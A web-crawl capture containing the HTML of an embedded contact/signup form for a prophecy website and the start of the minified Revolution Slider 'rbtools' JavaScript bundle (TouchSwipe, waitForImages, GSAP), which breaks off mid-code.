

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoeoffice.com/app/embed?id=DFcxSA&sid=0&p=1&t=1&reset=1&js=1&rec=1&parentUrl=https%3A%2F%2Ffreeprophecy.org%2Ftag%2Fcrisis%2F&title=crisis%20Archives%20%7C%20Free%20Prophecy%20%7C%20See%20your%20life%20clearer&url=https%3A%2F%2Ffreeprophecy.org%2Ftag%2Fcrisis%2F&referrer=
body_size: 2248
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr">
<head>
    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"/>
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
    <meta name="robots" content="noindex, noarchive">
    <meta name="generator" content="Zoe Office 2.2.1" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/favicon_32.png" sizes="32x32">
    <link rel="icon" href="/favicon_48.png" sizes="48x48">
    <link rel="icon" href="/favicon_96.png" sizes="96x96">
    <link rel="icon" href="/favicon_144.png" sizes="144x144">
        <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="evkMa1FhpPQfe7c7KTWXk_VCkv64GAx-uCujiFQ4XxtCv3YnZCX1rlsI1mFnWOfKmm_ehvBIPEqPZfrxF3AdSQ==">
    <title>Footer form</title>
    <meta name="msapplication-TileColor" content=""/>
    <meta name="theme-color" content=""/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="mobile-web-app-capable" content="yes"/>
    <meta name="HandheldFriendly" content="True"/>
    <meta name="MobileOptimized" content="320"/>
                            <!-- CSS files -->
    <link rel="stylesheet" href="/themes/next/assets/libs/fontawesome/css/all.css">
            <link rel="stylesheet" href="/themes/next/assets/css/tabler.min.css">
        <link rel="stylesheet" href="/themes/next/assets/css/tabler-flags.min.css">
    <link rel="stylesheet" href="/themes/next/assets/css/tabler-payments.min.css">
    <link rel="stylesheet" href="/themes/next/assets/css/tabler-vendors.min.css">
    <link rel="stylesheet" href="/themes/next/assets/css/app.min.css">
    <link href="/themes/next/assets/css/public.css?v=1732303758" rel="stylesheet">
<style>
body { padding: 20px }
@media (min-width: 768px) {
    body {
        padding: 25px;
    }
}
</style>
<style>body {
  background-color: #203d67;
  color: #ffffff;
}
#form-app {
}
#form-app .form-group {
}
#form-app .form-control, #form-app .form-select {
}
#form-app .form-control:focus, #form-app .form-select:focus {
}
#form-app .btn.btn-primary {
}
#form-app .btn.btn-primary:hover, #form-app .btn.btn-primary:active, #form-app .btn.btn-primary:focus {
}
#form-app .btn.btn-default {
}
#form-app .btn.btn-default:hover, #form-app .btn.btn-default:active, #form-app .btn.btn-default:focus {
}
#form-app .btn.btn-warning {
}
#form-app .btn.btn-warning:hover, #form-app .btn.btn-warning:active, #form-app .btn.btn-warning:focus {
}
#form-app .btn.btn-danger {
}
#form-app .btn.btn-danger:hover, #form-app .btn.btn-danger:active, #form-app .btn.btn-danger:focus {
}
#form-app .btn.btn-info:hover, #form-app .btn.btn-info:active, #form-app .btn.btn-info:focus {
}
#form-app .form-label {
}
#form-app ::placeholder {
}
#form-app h1, #form-app h2, #form-app h3, #form-app h4, #form-app h5, #form-app h6, #form-app .legend {
}
#form-app p {
}
#form-app .form-text {
}
#form-app a {
}
#form-app a:hover {
}
#form-app .steps .step .stage, #form-app .steps .step:before, #form-app .steps .step:after {
}
#form-app .steps .step .stage {
}
#form-app .steps .step:after, #form-app .steps .step:before {
}
#form-app .steps .step.current .stage, #form-app .steps .step.current:after, #form-app .steps .step.current:before {
}
#form-app .steps .step.success .stage, #form-app .steps .step.success:after, #form-app .steps .step.success:before {
}
#form-app .steps .step .title {
}
#form-app .steps .step.current .title {
}
#form-app .steps .step.success .title {
}
.alert {
}
.alert-success {
}
.alert-danger {
}
.alert-info {
}
.alert-warning {
}
#form-app .has-validation .form-control:invalid, #form-app .has-validation .form-select:invalid {
}
.invalid-feedback {
}
.required .form-label:after, .required-control .form-label:after {
}
#recaptcha, .g-recaptcha {
}
.signature-pad {
}
.signature-pad canvas {
}
input[type=checkbox] {
}
input[type=checkbox]:checked {
}
input[type=checkbox]+label {
}
input[type=checkbox]:checked+label {
}
div:has(> input[type=checkbox]) {
}
input[type=radio] {
}
input[type=radio]:checked {
}
input[type=radio]+label {
}
input[type=radio]:checked+label {
}
div:has(> input[type=radio]) {
}
.btn.prev {
}
#form-app .btn.prev:hover, #form-app .btn.prev:active, #form-app .btn.prev:focus {
}
.btn.next {
}
#form-app .btn.next:hover, #form-app .btn.next:active, #form-app .btn.next:focus {
}
.progress {
}
.progress-bar {
}
.table {
}
.well {
}
#form-app .input-group-text {
}
#form-app .form-control+.input-group-text {
}
</style>
<script src="/static_files/js/libs/signature_pad.umd.js?v=1662122964"></script></head>

<body class="public app app-embed">
<script src="/static_files/js/libs/jquery.js?v=1662122964"></script>
<script src="/assets/750fb691/yii.js?v=1746732826"></script>
<script>var options = {"id":24,"hashId":"DFcxSA","app":"\/\/zoeoffice.com\/app","tracker":"\/\/zoeoffice.com\/static_files\/js\/form.tracker.js","name":"#form-app","actionUrl":"https:\/\/zoeoffice.com\/app\/f?id=DFcxSA","validationUrl":"https:\/\/zoeoffice.com\/app\/check?id=DFcxSA","_csrf":"evkMa1FhpPQfe7c7KTWXk_VCkv64GAx-uCujiFQ4XxtCv3YnZCX1rlsI1mFnWOfKmm_ehvBIPEqPZfrxF3AdSQ==","resume":0,"text_direction":"ltr","twoLetterLanguageCode":null,"fingerprint":0,"autocomplete":1,"novalidate":0,"analytics":true,"reset":1,"initialStep":1,"confirmationType":0,"confirmationMessage":false,"confirmationUrl":"","confirmationSeconds":null,"confirmationAppend":0,"confirmationAlias":0,"confirmationHideForm":0,"confirmationCustomHtml":0,"showOnlyMessage":1,"redirectToUrl":2,"rules":[],"fieldIds":["text_2","text_1","email_1","text_3","date_1","button_1"],"submitted":false,"runOppositeActions":true,"skips":[],"reCaptchaVersion":"3","reCaptchaSiteKey":"6LcMCNwqAAAAAFIh4UVOK8hTX4GuvolvkIVufgDf","geolocation":0,"defaultValues":false,"i18n":{"complete":"Complete","unexpectedError":"An unexpected error has occurred. Please retry later."}};</script>
<div id="form-embed" class="form-embed add-submission">

    <div id="messages"></div>

    <form id="form-app">
<fieldset class="row">

<!-- Text -->
<div class="col-6">
    <div class="form-group">
        <label class=" form-label" for="text_2">First Name</label>
        
        
        
        
        <input type="text" id="text_2" name="text_2" value="" data-alias="" class="form-control">
        
        
        
        
    </div>
</div>

<!-- Text -->
<div class="col-6">
    <div class="form-group">
        <label class=" form-label" for="text_1">Last Name</label>
        
        
        
        
        <input type="text" id="text_1" name="text_1" value="" data-alias="" class="form-control">
        
        
        
        
    </div>
</div>

<!-- Email -->
<div class="col-12">
    <div class="form-group">
        <label class=" form-label" for="email_1">Email</label>
        
        
        
        
        <input type="email" id="email_1" name="email_1" value="" data-alias="" class="form-control">
        
        
        
        
    </div>
</div>

<!-- Text -->
<div class="col-12">
    <div class="form-group">
        <label class=" form-label" for="text_3">Phone </label>
        
        
        
        
        <input type="text" id="text_3" name="text_3" value="" data-alias="" class="form-control">
        
        
        
        
    </div>
</div>

<!-- Date -->
<div class="col-12">
    <div class="form-group">
        <label class=" form-label" for="date_1">Birthday</label>
        
        
        
        
        <input type="date" id="date_1" name="date_1" value="" data-alias="" class="form-control">
        
        
        
        
    </div>
</div>

<!-- Button -->
<div class="col-12">
     <div class="form-action">
        <button type="submit" id="button_1" name="button_1" class="btn btn-primary">Submit</button>
    </div>
</div>
</fieldset>
<div class="" style="display:none"><label class="control-label" for="_email">Excuse me, but leave this field in blank</label><input type="text" id="_email" class="form-control" name="_email"></div> </form>
    <div id="progress" class="progress" style="display: none;">
        <div id="bar" class="progress-bar" role="progressbar" style="width: 0;">
            <span id="percent" class="sr-only">0% Complete</span>
        </div>
    </div>
</div>
<script src="/static_files/js/form.utils.min.js?v=1725971694"></script>
<script src="/static_files/js/libs/jquery.form.js?v=1662122964"></script>
<script src="/static_files/js/form.embed.js?v=1725971694"></script>
<script src="//zoeoffice.com/static_files/js/ui-widgets/intl-tel-input.tel.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://freeprophecy.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15
body_size: 48125
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=1)}([function(t,e){t.exports=jQuery},function(t,e,n){n(2),n(6),t.exports=n(4)},function(t,e,n){var r,i,u,s;
/*!
 * @fileOverview TouchSwipe - jQuery Plugin @version 1.6.18 / SANDBOXED VERSION FOR TP
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */s=function(t){"use strict";var e="left",n="right",r="up",i="down",u="none",s="doubletap",o="longtap",a="horizontal",l="vertical",h="all",f="move",p="end",c="cancel",D="ontouchstart"in window,d=window.navigator.msPointerEnabled&&!window.PointerEvent&&!D,g=(window.PointerEvent||window.navigator.msPointerEnabled)&&!D,_="TouchSwipe";function m(m,v){v=t.extend({},v);var y=D||g||!v.fallbackToMouseEvents,C=y?g?d?"MSPointerDown":"pointerdown":"touchstart":"mousedown",x=y?g?d?"MSPointerMove":"pointermove":"touchmove":"mousemove",F=y?g?d?"MSPointerUp":"pointerup":"touchend":"mouseup",w=y?g?"mouseleave":null:"mouseleave",E=g?d?"MSPointerCancel":"pointercancel":"touchcancel",T=0,b=null,A=null,M=0,O=0,P=0,S=1,B=0,k=0,L=null,N=t(m),R="start",I=0,z={},Y=0,X=0,j=0,V=0,U=0,W=null,q=null;try{N.on(C,G),N.on(E,K)}catch(m){t.error("events not supported "+C+","+E+" on jQuery.swipe")}function G(u){if(!0!==N.data(_+"_intouch")&&!(0<t(u.target).closest(v.excludedElements,N).length)){var s=u.originalEvent?u.originalEvent:u;if(!s.pointerType||"mouse"!=s.pointerType||0!=v.fallbackToMouseEvents){var o,a,l=s.touches,f=l?l[0]:s;return R="start",l?I=l.length:!1!==v.preventDefaultEvents&&u.preventDefault(),k=A=b=null,S=1,B=P=O=M=T=0,(a={})[e]=yt(e),a[n]=yt(n),a.up=yt(r),a[i]=yt(i),L=a,Dt(),_t(0,f),!l||I===v.fingers||v.fingers===h||st()?(Y=wt(),2==I&&(_t(1,l[1]),O=P=xt(z[0].start,z[1].start)),(v.swipeStatus||v.pinchStatus)&&(o=tt(s,R))):o=!1,!1===o?(tt(s,R=c),o):(v.hold&&(q=setTimeout(t.proxy((function(){N.trigger("hold",[s.target]),v.hold&&(o=v.hold.call(N,s,s.target))}),this),v.longTapThreshold)),gt(!0),null)}}}function H(s){var o=s.originalEvent?s.originalEvent:s;if(R!==p&&R!==c&&!dt()){var D,d,g,_,m,y,C,x=o.touches,F=mt(x?x[0]:o);if(X=wt(),x&&(I=x.length),v.hold&&clearTimeout(q),R=f,2==I&&(0==O?(_t(1,x[1]),O=P=xt(z[0].start,z[1].start)):(mt(x[1]),P=xt(z[0].end,z[1].end),z[0].end,z[1].end,k=S<1?"out":"in"),S=(P/O*1).toFixed(2),B=Math.abs(O-P)),I===v.fingers||v.fingers===h||!x||st()){if(b=Ft(F.start,F.end),function(t,s){if(!1!==v.preventDefaultEvents)if(v.allowPageScroll===u)t.preventDefault();else{var o="auto"===v.allowPageScroll;switch(s){case e:(v.swipeLeft&&o||!o&&v.allowPageScroll!=a)&&t.preventDefault();break;case n:(v.swipeRight&&o||!o&&v.allowPageScroll!=a)&&t.preventDefault();break;case r:(v.swipeUp&&o||!o&&v.allowPageScroll!=l)&&t.preventDefault();break;case i:(v.swipeDown&&o||!o&&v.allowPageScroll!=l)&&t.preventDefault()}}}(s,A=Ft(F.last,F.end)),y=F.start,C=F.end,T=Math.round(Math.sqrt(Math.pow(C.x-y.x,2)+Math.pow(C.y-y.y,2))),M=Ct(),function(t,e){t!=u&&(e=Math.max(e,vt(t)),L[t].distance=e)}(b,T),D=tt(o,R),!v.triggerOnTouchEnd||v.triggerOnTouchLeave){var w=!0;v.triggerOnTouchLeave&&(g={left:(m=(_=t(_=this)).offset()).left,right:m.left+_.outerWidth(),top:m.top,bottom:m.top+_.outerHeight()},w=(d=F.end).x>g.left&&d.x<g.right&&d.y>g.top&&d.y<g.bottom),!v.triggerOnTouchEnd&&w?R=J(f):v.triggerOnTouchLeave&&!w&&(R=J(p)),R!=c&&R!=p||tt(o,R)}}else tt(o,R=c);!1===D&&tt(o,R=c)}}function Q(t){var e,n=t.originalEvent?t.originalEvent:t,r=n.touches;if(r){if(r.length&&!dt())return e=n,j=wt(),V=e.touches.length+1,!0;if(r.length&&dt())return!0}return dt()&&(I=V),X=wt(),M=Ct(),rt()||!nt()?tt(n,R=c):v.triggerOnTouchEnd||!1===v.triggerOnTouchEnd&&R===f?(!1!==v.preventDefaultEvents&&!1!==t.cancelable&&t.preventDefault(),tt(n,R=p)):!v.triggerOnTouchEnd&&ft()?et(n,R=p,"tap"):R===f&&tt(n,R=c),gt(!1),null}function K(){P=O=Y=X=I=0,S=1,Dt(),gt(!1)}function Z(t){var e=t.originalEvent?t.originalEvent:t;v.triggerOnTouchLeave&&tt(e,R=J(p))}function $(){N.off(C,G),N.off(E,K),N.off(x,H),N.off(F,Q),w&&N.off(w,Z),gt(!1)}function J(t){var e=t,n=it(),r=nt(),i=rt();return!n||i?e=c:!r||t!=f||v.triggerOnTouchEnd&&!v.triggerOnTouchLeave?!r&&t==p&&v.triggerOnTouchLeave&&(e=c):e=p,e}function tt(t,e){var n,r=t.touches;return(ot()&&at()||at())&&(n=et(t,e,"swipe")),(ut()&&st()||st())&&!1!==n&&(n=et(t,e,"pinch")),ct()&&pt()&&!1!==n?n=et(t,e,s):M>v.longTapThreshold&&T<10&&v.longTap&&!1!==n?n=et(t,e,o):1!==I&&D||!(isNaN(T)||T<v.threshold)||!ft()||!1===n||(n=et(t,e,"tap")),e===c&&K(),e===p&&(r&&r.length||K()),n}function et(u,a,l){var h;if("swipe"==l){if(N.trigger("swipeStatus",[a,b||null,T||0,M||0,I,z,A]),v.swipeStatus&&!1===(h=v.swipeStatus.call(N,u,a,b||null,T||0,M||0,I,z,A)))return!1;if(a==p&&ot()){if(clearTimeout(W),clearTimeout(q),N.trigger("swipe",[b,T,M,I,z,A]),v.swipe&&!1===(h=v.swipe.call(N,u,b,T,M,I,z,A)))return!1;switch(b){case e:N.trigger("swipeLeft",[b,T,M,I,z,A]),v.swipeLeft&&(h=v.swipeLeft.call(N,u,b,T,M,I,z,A));break;case n:N.trigger("swipeRight",[b,T,M,I,z,A]),v.swipeRight&&(h=v.swipeRight.call(N,u,b,T,M,I,z,A));break;case r:N.trigger("swipeUp",[b,T,M,I,z,A]),v.swipeUp&&(h=v.swipeUp.call(N,u,b,T,M,I,z,A));break;case i:N.trigger("swipeDown",[b,T,M,I,z,A]),v.swipeDown&&(h=v.swipeDown.call(N,u,b,T,M,I,z,A))}}}if("pinch"==l){if(N.trigger("pinchStatus",[a,k||null,B||0,M||0,I,S,z]),v.pinchStatus&&!1===(h=v.pinchStatus.call(N,u,a,k||null,B||0,M||0,I,S,z)))return!1;if(a==p&&ut())switch(k){case"in":N.trigger("pinchIn",[k||null,B||0,M||0,I,S,z]),v.pinchIn&&(h=v.pinchIn.call(N,u,k||null,B||0,M||0,I,S,z));break;case"out":N.trigger("pinchOut",[k||null,B||0,M||0,I,S,z]),v.pinchOut&&(h=v.pinchOut.call(N,u,k||null,B||0,M||0,I,S,z))}}return"tap"==l?a!==c&&a!==p||(clearTimeout(W),clearTimeout(q),pt()&&!ct()?(U=wt(),W=setTimeout(t.proxy((function(){U=null,N.trigger("tap",[u.target]),v.tap&&(h=v.tap.call(N,u,u.target))}),this),v.doubleTapThreshold)):(U=null,N.trigger("tap",[u.target]),v.tap&&(h=v.tap.call(N,u,u.target)))):l==s?a!==c&&a!==p||(clearTimeout(W),clearTimeout(q),U=null,N.trigger("doubletap",[u.target]),v.doubleTap&&(h=v.doubleTap.call(N,u,u.target))):l==o&&(a!==c&&a!==p||(clearTimeout(W),U=null,N.trigger("longtap",[u.target]),v.longTap&&(h=v.longTap.call(N,u,u.target)))),h}function nt(){var t=!0;return null!==v.threshold&&(t=T>=v.threshold),t}function rt(){var t=!1;return null!==v.cancelThreshold&&null!==b&&(t=vt(b)-T>=v.cancelThreshold),t}function it(){return!(v.maxTimeThreshold&&M>=v.maxTimeThreshold)}function ut(){var t=lt(),e=ht(),n=null===v.pinchThreshold||B>=v.pinchThreshold;return t&&e&&n}function st(){return v.pinchStatus||v.pinchIn||v.pinchOut}function ot(){var t=it(),e=nt(),n=lt(),r=ht();return!rt()&&r&&n&&e&&t}function at(){return v.swipe||v.swipeStatus||v.swipeLeft||v.swipeRight||v.swipeUp||v.swipeDown}function lt(){return I===v.fingers||v.fingers===h||!D}function ht(){return 0!==z[0].end.x}function ft(){return v.tap}function pt(){return!!v.doubleTap}function ct(){if(null==U)return!1;var t=wt();return pt()&&t-U<=v.doubleTapThreshold}function Dt(){V=j=0}function dt(){var t=!1;return j&&wt()-j<=v.fingerReleaseThreshold&&(t=!0),t}function gt(t){N&&(!0===t?(N.on(x,H),N.on(F,Q),w&&N.on(w,Z)):(N.off(x,H,!1),N.off(F,Q,!1),w&&N.off(w,Z,!1)),N.data(_+"_intouch",!0===t))}function _t(t,e){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=e.pageX||e.clientX,n.start.y=n.last.y=n.end.y=e.pageY||e.clientY,z[t]=n}function mt(t){var e=void 0!==t.identifier?t.identifier:0,n=z[e]||null;return null===n&&(n=_t(e,t)),n.last.x=n.end.x,n.last.y=n.end.y,n.end.x=t.pageX||t.clientX,n.end.y=t.pageY||t.clientY,n}function vt(t){if(L[t])return L[t].distance}function yt(t){return{direction:t,distance:0}}function Ct(){return X-Y}function xt(t,e){var n=Math.abs(t.x-e.x),r=Math.abs(t.y-e.y);return Math.round(Math.sqrt(n*n+r*r))}function Ft(t,s){if(a=s,(o=t).x==a.x&&o.y==a.y)return u;var o,a,l,h,f,p,c,D,d=(h=s,f=(l=t).x-h.x,p=h.y-l.y,c=Math.atan2(p,f),(D=Math.round(180*c/Math.PI))<0&&(D=360-Math.abs(D)),D);return d<=45&&0<=d||d<=360&&315<=d?e:135<=d&&d<=225?n:45<d&&d<135?i:r}function wt(){return(new Date).getTime()}this.enable=function(){return this.disable(),N.on(C,G),N.on(E,K),N},this.disable=function(){return $(),N},this.destroy=function(){$(),N.data(_,null),N=null},this.option=function(e,n){if("object"==typeof e)v=t.extend(v,e);else if(void 0!==v[e]){if(void 0===n)return v[e];v[e]=n}else{if(!e)return v;t.error("Option "+e+" does not exist on jQuery.swipe.options")}return null}}t.fn.rsswipe=function(e){var n=t(this),r=n.data(_);if(r&&"string"==typeof e){if(r[e])return r[e].apply(r,Array.prototype.slice.call(arguments,1));t.error("Method "+e+" does not exist on jQuery.rsswipe")}else if(r&&"object"==typeof e)r.option.apply(r,arguments);else if(!(r||"object"!=typeof e&&e))return function(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=u),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e=e||{},e=t.extend({},t.fn.rsswipe.defaults,e),this.each((function(){var n=t(this),r=n.data(_);r||(r=new m(this,e),n.data(_,r))}))}.apply(this,arguments);return n},t.fn.rsswipe.version="1.6.18",t.fn.rsswipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},t.fn.rsswipe.phases={PHASE_START:"start",PHASE_MOVE:f,PHASE_END:p,PHASE_CANCEL:c},t.fn.rsswipe.directions={LEFT:e,RIGHT:n,UP:r,DOWN:i,IN:"in",OUT:"out"},t.fn.rsswipe.pageScroll={NONE:u,HORIZONTAL:a,VERTICAL:l,AUTO:"auto"},t.fn.rsswipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:h}},n(3).jQuery?(i=[n(0)],void 0===(u="function"==typeof(r=s)?r.apply(e,i):r)||(t.exports=u)):t.exports?s(n(0)):s(jQuery)},function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e){var n;(n=jQuery).waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},n.expr.pseudos.uncached=function(t){var e=document.createElement("img");return e.src=t.src,n(t).is('img[src!=""]')&&!e.complete},n.fn.waitForImages=function(t,e,r){if(n.isPlainObject(t)&&(e=t.each,r=t.waitForAll,t=t.finished),t=t||n.noop,e=e||n.noop,r=!!r,!n.isFunction(t)||!n.isFunction(e))throw new TypeError("An invalid callback was supplied.");return this.each((function(){var i=n(this),u=[];if(r){var s=n.waitForImages.hasImageProperties||[],o=/url\((['"]?)(.*?)\1\)/g;i.find("*").each((function(){var t=n(this);t.is("img:uncached")&&u.push({src:t.attr("src"),element:t[0]}),n.each(s,(function(e,n){var r,i=t.css(n);if(!i)return!0;for(;r=o.exec(i);)u.push({src:r[2],element:t[0]})}))}))}else i.find("img:uncached").each((function(){u.push({src:this.src,element:this})}));var a=u.length,l=0;0==a&&t.call(i[0]),n.each(u,(function(r,u){var s=new Image;n(s).bind("load error",(function(n){if(l++,e.call(u.element,l,a,"load"==n.type),l==a)return t.call(i[0]),!1})),s.src=u.src}))}))}},,function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.9.0
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/n.r(e);var u,s,o,a,l,h,f,p,c,D,d,g,_,m,v,y,C,x,F,w,E,T,b,A,M,O,P,S,B={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},k={duration:.5,overwrite:!1,delay:0},L=1e8,N=2*Math.PI,R=N/4,I=0,z=Math.sqrt,Y=Math.cos,X=Math.sin,j=function(t){return"string"==typeof t},V=function(t){return"function"==typeof t},U=function(t){return"number"==typeof t},W=function(t){return void 0===t},q=function(t){return"object"==typeof t},G=function(t){return!1!==t},H=function(){return"undefined"!=typeof window},Q=function(t){return V(t)||j(t)},K="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Z=Array.isArray,$=/(?:-?\.?\d|\.)+/gi,J=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,tt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,et=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,nt=/[+-]=-?[.\d]+/,rt=/[^,'"\[\]\s]+/gi,it=/[\d.+\-=]+(?:e[-+]\d*)*/i,ut={},st={},ot=function(t){return(st=St(t,ut))&&mn},at=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},lt=function(t,e){return!e&&console.warn(t)},ht=function(t,e){return t&&(ut[t]=e)&&st&&(st[t]=e)||ut},ft=function(){return 0},pt={},ct=[],Dt={},dt={},gt={},_t=30,mt=[],vt="",yt=function(t){var e,n,r=t[0];if(q(r)||V(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(n=mt.length;n--&&!mt[n].targetTest(r););e=mt[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new Xe(t[n],e)))||t.splice(n,1);return t},Ct=function(t){return t._gsap||yt(oe(t))[0]._gsap},xt=function(t,e,n){return(n=t[e])&&V(n)?t[e]():W(n)&&t.getAttribute&&t.getAttribute(e)||n},Ft=function(t,e){return(t=t.split(",")).forEach(e)||t},wt=function(t){return Math.round(1e5*t)/1e5||0},Et=function(t){return Math.round(1e7*t)/1e7||0},Tt=function(t,e){for(var n=e.length,r=0;t.indexOf(e[r])<0&&++r<n;);return r<n},bt=function(){var t,e,n=ct.length,r=ct.slice(0);for(Dt={},ct.length=0,t=0;t<n;t++)(e=r[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},At=function(t,e,n,r){ct.length&&bt(),t.render(e,n,r),ct.length&&bt()},Mt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(rt).length<2?e:j(t)?t.trim():t},Ot=function(t){return t},Pt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},St=function(t,e){for(var n in e)t[n]=e[n];return t},Bt=function t(e,n){for(var r in n)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(e[r]=q(n[r])?t(e[r]||(e[r]={}),n[r]):n[r]);return e},kt=function(t,e){var n,r={};for(n in t)n in e||(r[n]=t[n]);return r},Lt=function(t){var e,n=t.parent||s,r=t.keyframes?(e=Z(t.keyframes),function(t,n){for(var r in n)r in t||"duration"===r&&e||"ease"===r||(t[r]=n[r])}):Pt;if(G(t.inherit))for(;n;)r(t,n.vars.defaults),n=n.parent||n._dp;return t},Nt=function(t,e,n,r){void 0===n&&(n="_first"),void 0===r&&(r="_last");var i=e._prev,u=e._next;i?i._next=u:t[n]===e&&(t[n]=u),u?u._prev=i:t[r]===e&&(t[r]=i),e._next=e._prev=e.parent=null},Rt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},It=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},zt=function(t){for(var 